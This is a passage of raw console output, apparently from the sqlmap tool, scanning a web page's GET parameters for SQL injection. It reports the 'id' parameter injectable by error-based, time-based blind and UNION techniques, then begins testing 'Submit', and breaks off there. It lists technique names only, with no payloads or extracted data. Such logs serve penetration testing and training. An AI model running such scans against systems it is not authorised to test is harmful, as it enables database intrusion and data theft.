 [17:55:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:55:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:55:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:55:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:55:25] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:55:25] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[17:55:25] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[17:55:25] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[17:55:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:55:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[17:55:25] [INFO] testing 'MySQL inline queries'
[17:55:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:55:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:55:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:55:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:55:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:55:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:55:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:55:35] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:55:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:55:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:55:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:55:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
query injection technique test
[17:55:35] [INFO] target URL appears to have 2 columns in query
[17:55:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[17:55:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
y
[17:56:05] [INFO] testing if GET parameter 'Submit' is dynamic
[17:56:05] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[17:56:05] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[17:56:05] [INFO] testing for SQL injection on GET parameter 'Submit'
[17:56:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:56:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:56:06] [INFO] testing 'Generic inline queries'
[17:56:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[17:56:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[17:56:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[17:56:06] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[17:56:07] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'